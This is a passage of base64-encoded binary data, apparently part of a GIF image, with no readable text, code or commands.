rxDKoAjpoAbpoA2poAAbsAQ6kA4akUtwDuswCg/wAPgQDuvQD8ygecuwoeHQDx2aFMpAoq1RhrDRWiwaGy0pGytRDzMZkh7JDN+Qo8xwDjwppEMalEgaszI7s03qlE4alVL6pE5qpVjalV25pWDZpV0KpmiplibKQONXKglnG5xmfujHpupnW28KnJVQtaqwW1hbhx4weIXZK4yQCygHgEYma9rhHuMRHt/BOZwTCJ3nVIxaDI9YDIxgAoNQDeuwBybgHy6QC1KWc6tjiZUIXkEkVxZoqv8f+AzGwS6c4CATci7o8gyaoAGqWAiekEa5eXW6Sny9ekZnBKd9+bnCuSNBeCSIthK/qD1J8pxMUgu1kAbTmggOYJ0tEAnZUI3aChHiCZ7XIJ68W46LRa7rqW7t2Z7wWVDuWnzHO5/xap8TKa/8mI//GKD9iZADGpADO6AGKbDau70DCqFLYA7hEA5zkAg3MAfrsA4eabEU66FQoQzOgGkpWnAvELKmQr+ocgQFkHAQEAEQe5M42aM8CaTnYKQwS7NDSbNB+pQ1+5RQ2sBTmpXZgKVYCrRBO5ZmaZahUbRimkAh5lpyGRt0eSrn97QMF7V18zxeR7VV6wh/OVSCaSD/J/A3d9grwCSAwCWZXHU41iIeOcQ53ZIKe3C+Y5AKbFt5wcIII7AGiiiI1MEIvCBCbOUDVtCp4USJubBs8QIhnGAgT/AKb/[base64]/[base64]/AP8JHEiwoMGDBps5U9hMYEOEECNKnEixosWLF5lh3Mixo8ePIEOKHElSoDNoJ1OiRMnwX8OHA539k0mTIkyH5i5GELiT58QIzYBGiPDtH9F/34qWlKgsAjNl/6BCfbr0Y79/V6tq3cq1a9WWzcKKfXmw5sybFsMW7Gl0506NO5spHfjNrVGj3+AK1KiRZ1OjffeeG8j3X19mzIomZsbWIFXEyp5KjizVK8SsBPtpxmy5s+eN/pZ9Lmjt7MLTDNW+FHp3INqJMIcObf16aDO4s98SbNzWsNO8hA0T/KtY+GHjgS0WjsqcMvOClaGPxrqZM0jrE5dpF13Vn0DR3r2T/ww/XaK1huddqnbJPujtxYsFfgsL9OVrg25l2/03jP3uxFMhthFkGkUH1XPChfRbcAId+E81WElHGVUIOeiRheVhpF1o23E3Enj/[base64]/a6ZT66zp9LNihxWByZ2I/qAoUZ3/tHhiFniWB01pzdBIH6BFUqZjGOpg0+232Jyj2ZSBLjeQfgKZk4IDDkQRhToOINiXpcpodoO3+EZRnaUJznvpm9FKhJ10/X55VTeEgOtuFE0EfJky3ZTZ0TIO4AvuNlmoGOeazgrszwwPbDNDaAeFx/EcFns7R7Ims9nxqtWJVjG43UahKkTMcjzsHO82jKZD1tYF2ZREV+fPNtgkrTQ2TSwDJtFWLqcMA/gq/cC4OmZR6KFzRKBZxUvr608/hhpaaHLK3LDw2my7W40/Zf8qd61bp7BXgsyxirA63Yb/vaHOHGt3UD8UWtTkmk1Es7TSc5wo57AOF6RZOg/0bXOIHA8EHssoL75yiMlizuZlMScL9uKXR/5ds81uR/I/WUShNMZoQvPSeUQN/emKLD+wuLcPsDz22Kw2SG5h/RCy+Db7yq540iv7c3rSNiebtOLRRIPplP/I/vv31mOD/fdLP6/0uHeLqdkyMyS8uDpwhDH3/GVnDKtHVy3TxPfqEMLu/wAMoAOagBDNnMMBSFtavFrmIeF1bmmfCw/LAveymAlLO9NTWuqW1aG/gex9hOjGQJogwBKaEIAXIYdYIuA98rnwhTDERhQE9bXfhWFYUYAHBE2HOpb9Lkw5jCE2/[base64]/aJKUSbOINfbklGdC85AdKJ0/4GBG4T0zem8M2yWXBiZn6jCGnOzkmwjSDd9l75rfi8L9JoLKf7QPnqh72xrXF//E8q0sg/jspeAKckzehbOHxTTIMV2XynRw83dw6IE5AxqRaU1rJuq5TQfgEQ2OerSjIP2oSENK0pGKVF/r613SSPCAG0RPj9TARkyx0dJ2xXSmJPifSHu5GX9UIwo3lalQgxrTZBF1qEg9Kjbg4LQkfqcHJCipVE061ZBmsSO8cgAcqkrVrna0eq/cTBaO6g1CSI+raDVpLwNWJ8A5wKTVQ9GIFuo6loVBqTT1hyGPytekIvUiK2RGB6JBjcIa9rCITaxiF3vYbPbjBh2IQmRHeUbJWrYDeoXHYTWrWPEtNjTCEtZGDxs9oB7WqIh9ALtusFp2mdawNivePxwQU8L/[base64]/Vq5HxqzMtE9jLhh2wYV9KkCxMuLH8HStzowBGhGSB/8WKJUHGKnKgfiSBu4rtwJSjfAM8d1d+Ua4yqmwsPcTe4G0cdmBiU5Bo4T1Xc63rsvT8bNjqPm5OkO5yi2ibhJEJrwnwZa2o1TtqLB82IjFSiX1yV69kwYIa3ng1NV4d68LSWta3tjWscR29mHUA17qeta61DGxhG7vYwIbcPwLMaz0m2x/BhsXKfh1tXXsjCcQTFm2RHW1YwOEGImTnA46t6xBeBCoGZDG3yX1sb9Sa3cVOQYk0M6xuwOHVD2hzyViWgmg3biBy1C6mWdfjVB642LoliFxTZCLiEuTfFGm0QA5MbsBmNC86EtarYbHxjs/a4xz/uMhDzvE5iIrZI/8HOSyIrfKUu5zjkmb2xgFM8pX7A+T/fHnHHdBU6jSh5nBwQM1FHnQRzuAG93558NRoYfWZueVDjzrUQS5v4pVIuh2YM+ekrnOdL3DgBP+bdKNOiD1PWVcGOXvEEy0QoYMcIzNqSAQyvgxYIMDueL+73vPO9737HRaIGteV/074lWvNbIjnmuLrlvhkpXLZfK8pCfierL8zOgWF3zsDmmrcG+C9A0MOAxwyD4tfc7zv3vaZmOhs5TCQ/vWoLzyjM+0wfsP+9rCAZEJXV/Bk3QD3hc99Kgv899yvncMTR/1GWgIgXtld79B/vvQREH3qT//ugd+eZrTG+MWbje0TG0j/B6pP/epXfvqM7ob11w/9D6yJVcL6xwMQoHuBvJn8178+IaDFEQut6QNJ0ATll3/sR4D4R32MZicQYXsG2IAFWH94slA+5nkHWIHPB0nD5x3kFy8TIXH/QIHRxxEyoWT1sgzld4KNFjnjd4IIEHhFY08pcF7YlixZ0FJ2AzsdkIM6uIM82IM82DCptIIsOIQIUHksyGjbRIQI8G2OZzRx4mkEkQ4foIRUiG0fUWdt5A+YR4Vc2IUIKDrLIIRDqHtb6IVeqHs3Q3Ctwzu/Z4ZKmHuOR3xjeHwC94FEyBHVAhgZR4Te14d1QwhD6IKCEgEseCv+IIDl5z/P54ZUeAPC/[base64]/[base64]/[base64]/3qhPtqmL6qVWyl2XZqkjpOGCod8TzqWYYqkFypNqxGaygCppMqh5XShM5AEDIoGeVSarkqahKADHKoDqvmqpVmmw+cFF4qEusqmF5oEusCic3oDH0CsHPqmwsCgHTCKKTAyBBGnEYoGmDUReeoAH/ABv9SdqbiK3NoBaLCr4rE5C3qhEzqupcqh5Qp2bcU70HqhXnBdC6ip6Mqp4tGuEfqZSBEo37qvNcCv/tqvAPuvAhuw/ZptcsmvKSCr+1qm/kCw0UqwaDCwaDChuUqwvEqwyfKvjPYBJvppEKuJopEC4QYRHxCxAesFqjM4MsorENuyEguxJouwmNMs/Pav5f+aAi+bswQ7oUxaUMMXp/[base64]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[base64]/7AIEWZyHpBzmbBNKYIPF148eIq2rxF7Kdqv2iaeU3R80JUiskW8UpNWVc654jJ/ujhn0YHZoN6po4HKFjZFucl+tMUrRzoFMm2ihbuibSjM9v9/4tOlroJQ4Wg+ztRL0AuF+oEOFY08cq8mVLLwR48JMzOPPt7KsugDvDjcMEESzdPqIhNXWs0iAktUbhPaUgJwpWYikEkZn3JqTplqeOyxmn+qKcoiw0iDcSZleqBuE+eEbC4+wpbpSSqeqiJNmCH7Ec/DwIISRiGf2ipNoX+SwIvJv1IqL6gpnNpLpYVI42mwGQH0J4XAUvunGzHlnNK0DyL4Cz+FthwgC9W+8v/TT/TiXPRR0k48zSc9r1vNi0f1irJOa1TKTaYci1JmVGVkYuYfZVANcEhFKRWVVB43enLWonraZJlNct0kmH+AS+GyvGb1p8uKWkXFTbFs2qkNqUzzZxPHdGiOo2B88oJJ/GRUCTo5dZBK2zpZig9IYSIAj7Bg+vTz2Lnig3Iv8JbppiY6VxLmA2AhDcq6jTb54F+AAxZ4YIILFrhZFClVcUVH5USvtnA9tRHHnnQglRmMM1YJ1pm4BSuJTXrkeGNVU00V1Vp5aoIoWo3qqU1/Zpq2n8AE5Va66bDEzyc8k+AISjg/QAUyvrqc4gP/8LNNGB2advrpJD7wDMiI+4L/eK6VIvjgaa65jjqC/OKFWKVzvYiwr4tSEM7ggJPo2umq45Z7L9TCbQIsqJEmE9y4bbyR41M9/ealfzBGdVQgm9gEy+aA7MbkVE8NXCWZUA0c8h1FlTXVooBsuR+TZU38yR+pXilX48B+ky8eI7DNGb2zDZdM2q/jW26yUdKWqAAJ8x1r4GeLMsaxN9KWV9tWrxp43Jt33nmliZrNotnEvj3c3PwudfvB/8n+m9wojwljWEF/UtXCvS98fMsLP9lwU0kteSWOZz0ZwJZX/esvlTwvaqX/8Y9/zwNQvJRGwALubkbA0931fneubEXQgL+jIPOwxhLlIVCDzksJ8Cxi/0DdEdB1NtIN+1znkn+4BIUbCZz2RvU3+ZWKcCNkSUxsxEKN/Y1yGwndqA5nmx7Ob4Cfy98G//M/IxLwahUcXgMdiLYKglCCU5TiBJN4RdwhsYkSDKEGwccMmITvhCn0XjPA1wxmfEpyGatc6LynDBvFZHBhhGP3wHiqUsGvam7cXvzaOL+TudEvA+QLEWeFv77sD4sc/IcTHVm8Dc6lilTcSwYXeUnbgOuRDUxiBOaoPte1RIWhVMngJDdCNipDjncE3+BI+Z/73a8vkssj+voSRFkWklZAlBshMflLYC6QiRyhYDCNecw6vXIjKwwXHF0XuDSC0UYuCV/ccilI+v/xUJu5JFkgbWnLIiJTnIu0ZAGn+J9JTvBc42RnO51nx9x0z53zpGc97XlPfOZTn/vkZz/[base64]/36V8AGVrCDJWxhDXtYxCZWsYtlbGMd+1jIRlb/[base64]/4iGfXc80RDfeCXdgEODoxCFIWswCtQY8UqycGAbNxkONMZdN9g7ZtvMYMIiJkSSncdkbMAhDExu8g3u+V8fN1nMMEZoOtYMjw6opBtNaMKHk/hd+zK4wBQlBDWwMYcsOCDM94UHNbxBCD43b8LwiMaiNxKGG7DX0SKmhp3l1gNCwEPE0dDvgfWbhQdQQ9bY8EY04GBo5zlg1NjgsqMvTc/[base64]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[base64]/meUTumU1gHUHORJLmiU1oF0LWi6fZ5uoGh9lgVVpqgZgGdZCCUzqWS+eIBerpP7TQKcVgF7Js9/nsYIUAEwLpp/5mId8IKP1mfAaOj/EOV/rumsVoGG/OeBPqZcfr9c7uUIoGg/7pvygmmVxmYviOu4duuu5gunTeopAMkUUKa6XqQI+Oh8RumBNWIdEIgOzGd7vmkVoOX/IGqVptvC1ueW82cVoOeJNuiNiAD3mIZ/3giUdmjcVetwoWyWXgmcjtgk6q+ztg427gA9QMitEQiVNtbk/Y8UeAD3WOwv9NwUQB7/28iCvr6iLNhsjdAFlUZX316oasjtevkHeB5r55btkbUNM+FsgZgCiRQGWeBsFRiMXPaKrR7dlQiGUbbuPbHuaQDtjWCaaZCFZBrlKYgAp2RjFRAIoaYnEElv54mAFPgApCaI+p4Gs1Hv3wZlAnoA6/Zqob3uDtSF7Qbw9h7whLKM+m7uA54GCGmbSz6I0raNDhiIJPBkvsgCguiAwp6GUbUN5BiIzCMIy84a8QYQCtcBIEkBiCBwZMpvHO8LNoYI6d3xXyJmggByd3OPNhnxzZ6I6SDyeuJqVEBkBJ+Ig4hZPfiXF7cNXXiIksAdG58G0M1vgdjeS66UJOfstW6n//y+8hkhZlSA6gdI7nbylzLH8KnUhUle1ok8cYhAXjXPJ4bwAl0QP6GRcokgGixyAK4YiQHo86H2gtde8TD/Y+lVpgdwC1R4bXzKb4li8ylvpwEZidgQcX4Shtquk27QBbehDKbY6UtKl54QaSynEA2iYkxnCc2mEDivJ4aIaoiKgC4pCY3eIK2xCV4fqvZICgUHkLg2dExqAqboFH1KgQFY6oYS3Vp3J8/N9aLqElRgdJiS9mQPLmEwcJ6aDFHvrpWCdXRfd3Zvd3evEwiPdJ2aBoz4rGv4h3vP93/QBm0IJkN7sFIFeFIFun9YgoLHpCVIeINf+Hvyh2+AgAP4h10DmPiJd6hmuHiMTyFmEicB+AcB+HiKQocuEIdrQAdx2IiSv3d7ejAPjZtRIPh3TyJ0SPmUn3l02Hd04AYsavkrQtiY3ygGeLBROMJR8Pmf1yeeF7sZePmNYPreCggAOw==